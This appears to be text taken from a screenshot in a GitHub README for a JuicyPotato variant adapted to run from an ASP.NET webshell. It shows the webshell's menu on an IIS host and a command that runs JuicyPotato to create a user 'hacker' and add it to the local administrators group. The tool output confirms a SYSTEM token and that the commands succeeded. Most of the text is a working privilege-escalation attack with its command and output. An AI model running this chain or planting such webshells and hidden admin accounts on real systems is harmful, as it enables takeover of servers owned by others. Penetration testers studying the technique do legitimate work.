 不安全 | 192.168.19.138/sb.aspx
192.168.19.138:80(192.168.19.138) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTool
Execute Command >>
CmdPath:
C:\Windows\System32\cmd.exe
Argument:
/c c:\windows\debug\WIA\JuicyPotato_x64.exe -a "net user hacker 123456 /add && net localgroup administrators hacker /add Submit
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
......
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe /c net user hacker 123456 /add && net localgroup administrators hacker /add
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 3484 created.
==============================
命令成功完成。
命令成功完成。